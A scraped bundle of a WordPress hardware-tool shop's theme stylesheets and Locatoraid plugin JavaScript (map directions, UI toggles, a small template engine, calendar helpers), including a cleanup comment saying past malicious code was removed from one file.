	border: medium none;	color: #ffffff;	display: inline-block;	margin: 10px 0;	padding: 10px;	position: relative;	text-align: center;	transform: translateZ(0px);	width: 200px;}.wpcf7-response-output{	clear: both;}.wpcf7-validation-errors,.wpcf7-acceptance-missing,.wpcf7-mail-sent-ng,.wpcf7-mail-sent-ok {	background: #ff0000;	color: #fff;	margin: 0 !important;	padding: 10px !important;}.wpcf7-mail-sent-ok{	border-color: #398f14 !important;	background: #398f14;}.wpcf7-form input.wpcf7-not-valid{	border-color:#ff0000;}.wpcf7-not-valid-tip{	display: none !important;}/*breadcrumbs*/#construction-field-breadcrumbs{	padding: 0;}#construction-field-breadcrumbs .breadcrumb-trail li {	display: inline-block;	list-style: outside none none;	color: #fff;}#construction-field-breadcrumbs .breadcrumb-trail li a{	display: inline-block;}#construction-field-breadcrumbs a{	color: #fff;}#construction-field-breadcrumbs a:hover{	text-decoration: underline;}#construction-field-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {	display: none;}#construction-field-breadcrumbs .breadcrumb-trail li::after {	color: #ddd;	content: "\f105";	font-family: FontAwesome;	margin-left: 10px;	margin-right: 10px;}#construction-field-breadcrumbs .breadcrumb-trail .trail-items {	margin: 0;	padding: 0;}/*-- Animation effect */.acme-animate .init-animate{	visibility: hidden;	-webkit-animation-duration: 0.5s;	animation-duration: 0.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@keyframes fadeInDown {	from {		opacity: 0;		transform: translate3d(0, -100%, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInDown {	animation-name: fadeInDown;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}.fadeInDown1 {	animation-name: fadeInDown;	-webkit-animation-duration: 2s;	animation-duration: 2s;}@keyframes fadeInLeft {	from {		opacity: 0;		transform: translate3d(-100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInLeft {	animation-name: fadeInLeft;}@keyframes fadeInRight {	from {		opacity: 0;		transform: translate3d(100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInRight {	animation-name: fadeInRight;}@keyframes fadeIn {	from {		opacity: 0;	}	to {		opacity: 1;	}}.acme-animate .fadeIn {	animation-name: fadeIn;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@-webkit-keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}@keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}.acme-animate .zoomIn {	-webkit-animation-name: zoomIn;	animation-name: zoomIn;}/*bootstrap menu fixed*/@media (max-width: 1024px) {	.navbar-header {		float: none;		width: 100%;		max-width: 100%;	}	.navbar-left,.navbar-right {		float: none !important;	}	.navbar-toggle {		display: block;	}	.navbar-collapse {		border-top: 1px solid transparent;		box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);	}	.navbar-collapse.in {		overflow-y: auto !important;	}	.navbar-collapse.collapse {		display: none!important;	}	.navbar-nav>li {		float: none;	}	.collapse.in{		display:block !important;	}	#navbar .container{		position: relative;	}	.main-navigation{		width: 100%;		text-align: left;	}	#navbar .navbar-collapse {		height: auto;		max-height: 70vh;		right: 0;		left: 0;		z-index: 999;	}}/*page builder css */.at-grid-full-width .container {	width: 100%;	margin: 0;}.at-grid-full-width {	margin: 0;}.at-grid-full-width .main-title{	margin-bottom: 10px;}.at-grid-full-width .acme-col-posts.at-widgets .at-btn-wrap {	margin-top: 10px;}/*woocommerce button*/.woocommerce a.button.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce a.button.product_type_grouped,.woocommerce a.button.product_type_external,.woocommerce .cart .button,.woocommerce .cart input.button {	padding: 0.7em 0.9em;	font-weight: 700;	border-radius: 0;	left: auto;	color: #fff;	border: 0;	white-space: nowrap;	display: inline-block;	background-image: none;	box-shadow: none;	text-shadow: none;	line-height: 1;	margin-bottom: 1em;	font-size: 13px;	transition: none;}.woocommerce a.button.add_to_cart_button.added{	padding-right: 0.6em;}.woocommerce a.button.add_to_cart_button:after,.woocommerce a.button.product_type_grouped:after,.woocommerce a.button.product_type_external:after,.woocommerce a.added_to_cart:after {	font-family: FontAwesome;	content: "\f07a";	margin-left: .53em;	vertical-align: bottom;	padding-right: 0;}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after {	font-family: FontAwesome;	content: '\f00c';	margin-left: .53em;	vertical-align: bottom;}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{	padding-right: 30px;	transition: none;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {	padding: 9px 12px;	border-radius: 0;}.woocommerce a.button.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.product_type_grouped:hover,.woocommerce a.button.product_type_external:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .widget_shopping_cart_content .buttons a.button:hover{	background: #fff;}.single-product .yith-wcwl-add-to-wishlist,.single-product .entry-summary .compare.button {	display: inline-block !important;	vertical-align: middle;	width: auto;	font-size: 13px;	padding: 10px 0;}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{	width: 120px;}/*error button*/.woocommerce-active .woocommerce-error li,.woocommerce-active .woocommerce-info li,.woocommerce-active .woocommerce-message li {	margin-left: 20px!important;}/*Woocommerce Related post*/.woocommerce .related.products {	clear: both;	margin-top: 18px;}/*woocommerce pagination*/.woocommerce .woocommerce-ordering select {	vertical-align: top;	border: none;	font-size: 16px;	background: #f7f7f7;	padding: 4px 8px;	height: 40px;}.woocommerce nav.woocommerce-pagination ul{	margin: 0;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span {	font-size: 1.1em;	padding: 1em;}/*single product*/.woocommerce div.product form.cart .variations select {	margin-right: 1em;	padding: 5px;	margin-bottom: 8px;	border-radius: 0;}.woocommerce .quantity .qty {	height: 33px;	border-radius: 0;	font-size: 16px;}.woocommerce div.product form.cart,.woocommerce .summary .product_meta{	border-top: 1px dotted #ddd;	border-bottom: 1px dotted #ddd;	padding: 10px 0;}.woocommerce div.product form.cart {	margin-bottom: 0;}.woocommerce-product-gallery__image {	margin-bottom: 10px;}.related.products > h2,.cross-sells > h2,.cart_totals  > h2,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{	padding-bottom: 10px;}/*woocommerce form*/.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea {	border-radius: 0;	padding: 5px 10px;	border: 1px solid #dedede;	background: transparent;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{	border: 1px solid #999;}/*tabs*/.woocommerce div.product .woocommerce-tabs ul.tabs li{	border:none !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{	border:none !important;	border-radius:0;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{	color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs{	padding:0;}.woocommerce-page div.product .woocommerce-tabs{	margin-top:18px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{	background: transparent;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before {	border: none;	bottom: 0;	content: " ";	height: 0;	position: static;	width: 0;	border-radius: 0;	border-width: 0;	box-shadow: none;	left: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659
body_size: -94
content:
/*Custom Gutenberg Styles*/
@media only screen and (min-width: 768px) {

    .middle-col .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 49.6vw);
        width: auto;
        max-width: 1000%;
    }

    .middle-col .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }

    .middle-col .alignwide img,
    .middle-col .alignfull img {
        display: block;
        margin: 0 auto;
    }
     .middle-col .alignfull img {
               width: 100vw;
    }
    .middle-col .alignwide iframe,
    .middle-col .alignfull iframe{
        display: block;
        margin: 0 auto;
        width: 100% !important;
    }
}
.wp-block-image{
    margin-bottom: 15px;
    overflow: hidden;
}
.alignleft img {
    float: left;
}
.alignright img {
    float: right;
}

.wp-block-embed__wrapper iframe{
    width: 100% !important;
}


.entry-content .wp-block-gallery,
.wp-block-gallery{
    margin: 0;
    padding: 0;
}
.panel-layout{
    clear: both;
    margin-bottom:1.5em;
}
.wp-block-columns{
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/style.min.css
body_size: 76
content:
.woocommerce-account #primary,.thank-you-page #primary{float:none;width:100%}.woocommerce-account #secondary-right,.thank-you-page #secondary-right{display:none}.woocommerce button.button{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px}.btn-primary>a{color:#fff}.thank-you-page{background-color:#e4e8ea}.thank-you-page #content{background-color:#fff;margin-bottom:25px}.thank-you-page #content #primary{padding-top:50px}.thank-you-page #content #primary .btn{margin:0 auto;display:block;max-width:20%}.thank-you-page #content #primary .btn>a{display:block}.thank-you-page #primary>*{margin-bottom:25px}.thank-you-page #primary>p{margin-bottom:40px}.low-stock{color:#d29c0b !important}.htt-btn{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px;border-radius:4px}.table-order-detail th{font-weight:400;color:#999;background:#f8f8f8;border:none}.table-order-detail td{border:none;border-bottom:1px solid #ddd}.table-order-detail .product-item img{width:48px;border:1px solid}.table-order-detail .product-link{display:-webkit-box;display:-ms-flexbox;display:flex}.table-order-detail .product-link>img{margin-right:5px}.table-order-detail .product-link span{color:#0073aa}.table-order-detail tfoot{background-color:#f8f8f8}.postbox{border:1px solid #ddd}.no-border{border:none !important}.site-footer:not(.no-remove){display:none !important;opacity:0;pointer-events:none}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&ver=6.8.3
body_size: -153
content:
(function($) {
jQuery(document).on('click', '.lpr-directions', function()
{
	var to_url = 'https://www.google.com/maps/dir';

	var directions_from = new google.maps.LatLng( jQuery(this).data('from-lat'), jQuery(this).data('from-lng') );
	var directions_to = new google.maps.LatLng( jQuery(this).data('to-lat'), jQuery(this).data('to-lng') );

	to_url += '/' + directions_from.lat() + ',' + directions_from.lng();
	to_url += '/' + directions_to.lat() + ',' + directions_to.lng();
	window.open(to_url, '_blank');
	return false;
});
}());;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&ver=6.8.3
body_size: 8890
content:
var hcapp = {};

function hc2_get_scripts( scripts, callback )
{
	var progress = 0;
	scripts.forEach( function(script){ 
		jQuery.getScript( script, function(){
			if( ++progress == scripts.length ) callback();
		});
	});
}

function hc2_try_parse_json( jsonString )
{
	try {
		var o = JSON.parse( jsonString );
		/* 
		 * Handle non-exception-throwing cases:
		 * Neither JSON.parse(false) or JSON.parse(1234) throw errors, hence the type-checking,
		 * but... JSON.parse(null) returns 'null', and typeof null === "object", 
		 * so we must check for that, too.
		 */ 
		if ( o && typeof o === "object" && o !== null ) {
			return o;
		}
	}
	catch ( e ) { }
	return false;
}

jQuery(document).on( 'click', '.hcj2-target ul.hcj2-dropdown-menu', function(e)
{
	e.stopPropagation();
//	e.preventDefault();
});

function hc2_set_loader( $el )
{
	var loader = '<div class="hc-loader"></div';
	var shader = '<div class="hc-loader-shader"></div';
	$el.css('position', 'relative'); 
	$el.append( shader );
	$el.append( loader );
}

function hc2_unset_loader( $el )
{
	$el.find('[class="hc-loader-shader"]').remove();
	$el.find('[class="hc-loader"]').remove();
}

jQuery(document).on( 'click', '.hcj2-confirm', function(event)
{
	if( window.confirm("Are you sure?") ){
		return true;
	}
	else {
		event.preventDefault();
		event.stopPropagation();
		return false;
	}
});

jQuery(document).on( 'submit', '.hcj2-alert-dismisser', function(e)
{
	jQuery(this).closest('.hcj2-alert').hide();
	return false;
});

jQuery(document).on( 'click', '.hcj2-as-label', function(e)
{
	jQuery(this).closest('.hcj2-as-label-container').find(':checkbox,:radio').each( function(){
		if( ! jQuery(this).attr('disabled') ){
			jQuery(this)[0].checked = ! jQuery(this)[0].checked;
			jQuery(this).trigger('change');
		}
	});
});

jQuery(document).on( 'click', '.hcj2-action-setter', function(event)
{
	var thisForm = jQuery(this).closest('form');
	var actionFieldName = 'action';
	var actionValue = jQuery(this).attr('name');

	thisForm.find("input[name='" + actionFieldName + "']").each( function(){
		jQuery(this).val( actionValue );
	});
});

/*
this displays more info divs for radio choices
*/
jQuery(document).on( 'change', '.hcj2-radio-more-info', function(event)
{
	// jQuery('.hcj2-radio-info').hide();
	var total_container = jQuery( this ).closest('.hcj2-radio-info-container');
	total_container.find('.hcj2-radio-info').hide();

	var my_container = jQuery( this ).closest('label');
	var my_info = my_container.find('.hcj2-radio-info');
	my_info.show();
});

/* toggle */
jQuery(document).on('click', '.hcj2-toggle', function(e)
{
	var this_target_id = jQuery(this).data('target');
	if( this_target_id.length > 0 ){
		this_target = jQuery(this_target_id);
		if( this_target.is(':visible') ){
			this_target.hide();
		}
		else {
			this_target.show();
		}
	}
	return false;
});

/* collapse next */
jQuery(document).on('click', '.hcj2-collapse-next', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse-container').children('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});

		if( jQuery(this).hasClass('hcj2-collapser-hide')){
			// jQuery(this).closest('li').hide();
			jQuery(this).hide();
		}
	}
//	this_target.collapse('toggle');

	if( jQuery(this).attr('type') != 'checkbox' ){
		/* scroll into view */
//		var this_parent = jQuery(this).parents('.collapse-panel');
//		this_parent[0].scrollIntoView();
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapser', function(e)
{
	// var targetUrl = jQuery(this).attr('href');
	var targetUrl = jQuery(this).data('target');
	if(
		( targetUrl.length > 0 ) &&
		( targetUrl.charAt(targetUrl.length-1) == '#' )
		){
		return false;
	}

	if( targetUrl.charAt(0) != '#' ){
		targetUrl = '#' + targetUrl
	}

	var this_target = jQuery(targetUrl);

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}
//	this_target.collapse('toggle');
	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapse-closer', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('in');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('in');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}

	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

jQuery(document).on('click', '.hcj2-dropdown-menu select', function()
{
	return false;
});

jQuery(document).on( 'click', 'a.hcj2-toggler', function(event)
{
	jQuery('.hcj2-toggled').toggle();
	return false;
});

jQuery(document).on( 'click', '.hcj2-all-checker', function(event)
{
	var thisLink = jQuery( this );
	var firstFound = false;
	var whatSet = true;

	var moreCollect = thisLink.data('collect');
	if( ! moreCollect ){
		moreCollect = 'id';
	}
	if( moreCollect ){
		var myParent = thisLink.closest('.hcj2-collector-wrap');
		if( ! myParent.length ){
			myParent = thisLink.closest('form');
		}

		if( myParent.length > 0 ){
			myParent.first();
		}
		else {
			myParent = jQuery('#nts');
		}

		var what_find = "input[name='" + moreCollect + "']";
		myParent.find(what_find).each( function()
		{
			if( 
				( jQuery(this).attr('type') == 'checkbox' )
				){
				if( ! firstFound ){
					whatSet = ! this.checked;
					firstFound = true;
				}
				// this.checked = whatSet;
				jQuery(this)
					.prop("checked", whatSet)
					.change()
					;
			}
		});
	}

	if(
		( thisLink.prop('tagName').toLowerCase() == 'input' ) &&
		( thisLink.attr('type').toLowerCase() == 'checkbox' )
		){
		return true;
	}
	else {
		return false;
	}
});

/* color picker */
jQuery(document).on('click', 'a.hcj2-color-picker-selector', function(event)
{
	var my_value = jQuery(this).data('color');

	var my_form = jQuery(this).closest('.hcj2-color-picker');
	my_form.find('.hcj2-color-picker-value').val( my_value );
	my_form.find('.hcj2-color-picker-display').css('background-color', my_value);

	/* close collapse */
	return false;
});

/* icon picker */
jQuery(document).on('click', 'a.hcj2-icon-picker-selector', function(event)
{
	var my_value = jQuery(this).data('icon');

	var my_form = jQuery(this).closest('.hcj2-icon-picker');
	my_form.find('.hcj2-icon-picker-value').val( my_value );
	my_form.find('.hcj2-icon-picker-display').html( jQuery(this).html() );

	/* close collapse */
	return false;
});

/* observe forms */
function hc_observe_input( this_input )
{
	// var my_form = this_input.closest('form');
	var my_form = this_input.closest('.hcj2-observe');

	my_form.find('[data-hc-observe]').each( function(){
		var my_this = jQuery(this);
		var whats = my_this.data('hc-observe').toString().split(' ');

		var my_holder = my_this.closest('.hcj2-input-holder');
		if( my_holder.length ){
			my_holder.hide();
		}
		else {
			my_this.hide();
		}

		for( var ii = 0; ii < whats.length; ii++ ){
			var what_parts = whats[ii].split('=');
			var what_param = what_parts[0];
			var what_value = what_parts[1];
// alert( this_input.attr('name') + 'observe: ' + what_param + ' = ' + what_value + '?' );

			var show_this = false;

			var search_name = what_param;
			if( what_param.substring(0,3) != 'hc-' ){
				search_name = 'hc-' + search_name;
			}
			search_name = search_name.replace(':', '\\:');

			var find_this = '[name="' + search_name + '"]';
			// trigger_input = my_form.find('[name="' + search_name + '"]');
			trigger_input = my_form.find(find_this);

			// if( ! trigger_input ){
			if( ! trigger_input.length ){
				search_name = search_name + '\[\]';
				var find_this = '[name="' + search_name + '"]';
				trigger_input = my_form.find(find_this);
				if( ! trigger_input.length ){
					continue;
				}
			}

			if( trigger_input.prop('type') == 'select-one' ){
				trigger_val = trigger_input.val();
			}
			else if( trigger_input.prop('type') == 'radio' ){
				// trigger_val = my_form.find('[name=' + search_name + ']:checked').val();
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else if( trigger_input.prop('type') == 'checkbox' ){
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else {
				trigger_val = trigger_input.val();
			}

// alert( trigger_input.prop('type') + '=' + trigger_val );
// alert( 'search_name = ' + search_name + ', trigger_val = ' + trigger_val + ', what_val = ' + what_value );

			if( what_value.substr(0,1) == '!' ){
				what_value = what_value.substr(1);
				if( what_value != trigger_val ){
					show_this = true;
				}
			}
			else {
				if( what_value == trigger_val ){
					show_this = true;
				}
				else if( what_value == '*' && trigger_val ){
					alert( trigger_val );
					show_this = true;
				}
			}

			if( show_this ){
				if( my_holder.length ){
					my_holder.show();
					my_this.show();
				}
				else {
					my_this.show();
				}
				break;
			}
		}
		// alert( jQuery(this).data('hc-observe') );
	});
	return false;
}

jQuery(document).on('change', '.hcj2-observe input, select', function(event)
{
	return hc_observe_input( jQuery(this) );
});

function hc2_init_page( where )
{
	if( typeof where !== 'undefined' ){
	}
	else {
		if( jQuery(document.body).find("#nts").length ){
			where = jQuery("#nts");
		}
		else {
			where = jQuery(document.body);
		}
	}

	where.find('.hcj2-observe input, select').each( function(){
		hc_observe_input( jQuery(this) );
	});

	where.find('.hcj2-radio-more-info:checked').each( function(){
		var my_container = jQuery( this ).closest('label');
		var my_info = my_container.find('.hcj2-radio-info');
		my_info.show();
	});

	if( where.find('.hc-datepicker2').length ){
		where.find('.hc-datepicker2').hc_datepicker2({
			})
			.on('changeDate', function(ev)
				{
				var dbDate = 
					ev.date.getFullYear() 
					+ "" + 
					("00" + (ev.date.getMonth()+1) ).substr(-2)
					+ "" + 
					("00" + ev.date.getDate()).substr(-2);

			// remove '_display' from end
				var display_id = jQuery(this).attr('id');
				var display_suffix = '_display';
				var value_id = display_id.substr(0, (display_id.length - display_suffix.length) );

				jQuery(this).closest('form').find('#' + value_id)
					.val(dbDate)
					.trigger('change')
					;
				});
	}
}

window.addEventListener('load', function()
{
	hc2_init_page();

	/* add icon for external links */
	// jQuery('#nts a[target="_blank"]').append( '<i class="fa fa-fw fa-external-link"></i>' );

	jQuery('#nts a[target="_blank"]').each(function(index){
		var my_icon = '<i class="fa fa-fw fa-external-link"></i>';
		var common_link_parent = jQuery(this).closest('.hcj2-common-link-parent');
		if( common_link_parent.length > 0 ){
			// common_link_parent.prepend(my_icon);
		}
		else {
			jQuery(this).append(my_icon);
		}
	});

	/* scroll into view */
	if ( typeof nts_no_scroll !== 'undefined' ){
		// no scroll
	}
	else {
		// document.getElementById("nts").scrollIntoView();	
	}

	/* auto dismiss alerts */
	jQuery('.hcj2-auto-dismiss').delay(4000).slideUp(200, function(){
		// jQuery('.hcj2-auto-dismiss .alert').alert('close');
	});
});

jQuery(document).on( 'keypress', '.hcj2-ajax-form input', function(e){
	if( (e.which && e.which == 13) || (e.keyCode && e.keyCode == 13) ){
		var this_form = jQuery(this).closest('.hcj2-ajax-form');
		this_form.trigger('hc2-submit');
		return false;
	}
	else {
		return true;
	}
});

var hc2 = {};

var hc2_spinner = '<span class="hc-m0 hc-p0 hc-fs5 hc-spin hc-inline-block">&#9788;</span>';
var hc2_absolute_spinner = '<div class="hc-fs5 hc-spin hc-inline-block hc-m0 hc-p0" style="position: absolute; top: 45%;"><span class="hc-m0 hc-p0">&#9788;</span></div>';
var hc2_full_spinner = '<div class="hcj2-full-spinner hc-bg-silver hc-muted-2 hc-align-center" style="z-index: 1000; width: 100%; height: 100%; position: absolute; top: 0; left: 0;">' + hc2_absolute_spinner + '</div>';

jQuery(document).on( 'click', '.hcj2-action-trigger', function(event)
{
	var receiver = jQuery(this).closest('.hcj2-action-receiver');
	receiver.trigger( 'receive', jQuery(this).data() );
	return false;
});


/*
template engine
from https://github.com/jasonmoo/t.js

Simple interpolation: {{=value}}
Scrubbed interpolation: {{%unsafe_value}}
Name-spaced variables: {{=User.address.city}}
If/else blocks: {{value}} <<markup>> {{:value}} <<alternate markup>> {{/value}}
If not blocks: {{!value}} <<markup>> {{/!value}}
Object/Array iteration: {{@object_value}} {{=_key}}:{{=_val}} {{/@object_value}}
*/

(function() {
	var blockregex = /\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,
		valregex = /\{\{([=%])(.+?)\}\}/g;

	function Hc2Template(template) {
		this.Hc2Template = template;
	}

	function scrub(val) {
		return new Option(val).innerHTML.replace(/"/g,"&quot;");
	}

	function get_value(vars, key) {
		var parts = key.split('.');
		while (parts.length) {
			if (!(parts[0] in vars)) {
				return false;
			}
			vars = vars[parts.shift()];
		}
		return vars;
	}

	function render(fragment, vars) {
		return fragment
			.replace(blockregex, function(_, __, meta, key, inner, if_true, has_else, if_false) {

				var val = get_value(vars,key), temp = "", i;

				if (!val) {

					// handle if not
					if (meta == '!') {
						return render(inner, vars);
					}
					// check for else
					if (has_else) {
						return render(if_false, vars);
					}

					return "";
				}

				// regular if
				if (!meta) {
					return render(if_true, vars);
				}

				// process array/obj iteration
				if (meta == '@') {
					// store any previous vars
					// reuse existing vars
					_ = vars._key;
					__ = vars._val;
					for (i in val) {
						if (val.hasOwnProperty(i)) {
							vars._key = i;
							vars._val = val[i];
							temp += render(inner, vars);
						}
					}
					vars._key = _;
					vars._val = __;
					return temp;
				}

			})
			.replace(valregex, function(_, meta, key) {
				var val = get_value(vars,key);

				if (val || val === 0) {
					return meta == '%' ? scrub(val) : val;
				}
				return "";
			});
	}

	Hc2Template.prototype.render = function (vars) {
		return render(this.Hc2Template, vars);
	};

	window.Hc2Template = Hc2Template;
})();

function hc2_print_r( thing )
{
	var out = '';
	for( var i in thing ){
		if( typeof thing[i] == 'object' ){
			out += i + ": ";
			for( var j in thing[i] ){
				out += j + ": " + thing[i][j] + ";\n";
			}
			out += "\n";
		}
		else {
			out += i + ": " + thing[i] + "\n";
		}
	}
	alert(out);	
}

// various php functions in javascript taken from locutus.io
function hc2_php_number_format (number, decimals, decPoint, thousandsSep) { // eslint-disable-line camelcase
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '')
	var n = !isFinite(+number) ? 0 : +number
	var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals)
	var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep
	var dec = (typeof decPoint === 'undefined') ? '.' : decPoint
	var s = ''

	var toFixedFix = function (n, prec) {
		var k = Math.pow(10, prec)
		return '' + (Math.round(n * k) / k)
		.toFixed(prec)
	}

	// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.')
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || ''
		s[1] += new Array(prec - s[1].length + 1).join('0')
	}
	return s.join(dec)
}

jQuery(document).on( 'click', '.hcj2-insert-code', function(e)
{
	return false;
});

jQuery(document).on( 'mousedown', '.hcj2-insert-code', function(e)
{
	var $txt = jQuery('textarea:focus');
	if( $txt.length ){
		var txtToAdd = jQuery(this).html();
		var caretPos = $txt[0].selectionStart;
		var textAreaTxt = $txt.val();
		$txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + textAreaTxt.substring(caretPos) );
	}
	else {
		console.log('Please focus on a textarea to add this code to');
	}
	return false;
});

// html
hcapp.html = {};

hcapp.html.List_Inline = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');
		$out
			.addClass('hc-nowrap')
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-inline-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii < (self.items.length - 1) ){
				$out_item
					.addClass( 'hc-mr' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.List = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii ){
				$out_item
					.addClass( 'hc-mt' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.Month_Calendar = function()
{
	var self = this;
	self.dates = [];
	self.lang = [];

	self._selected_date = null;
	self._cells = {};

	var $this = jQuery({});
	this.on = function( e, callback ){
		$this.on( e, callback );
	}
	this.trigger = function( e, params ){
		$this.trigger( e, params );
	}

	this.get_selected_date = function()
	{
		if( ! (self._selected_date == null) ){
			return self._selected_date;
		}

		var this_date = null
		for( var ii = 0; ii < self.dates.length; ii++ ){
			if( this_date ){
				break;
			}
			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];
				if( this_date ){
					break;
				}
			}
		}

		self._selected_date = this_date;
		return self._selected_date;
	}

	this.select_date = function( date )
	{
		self._selected_date = date;
		self.trigger('select-date', date);
		return this;
	}

	this.set_dates = function( dates )
	{
		self.dates = dates;
		return this;
	}

	this.render = function()
	{
		// alert('render cal' + self.dates.length);
		var $out = jQuery('<div>', {
			class:	'hc-block',
			});

		var out = new hcapp.html.List()
			.set_gutter(0)
			;

	// labels
		if( self.lang && self.lang.length ){
			var label_row = new hcapp.html.Grid()
				.set_gutter(0)
				;
			for( var jj = 0; jj < 7; jj++ ){
				var $this_cell = jQuery('<div>', {
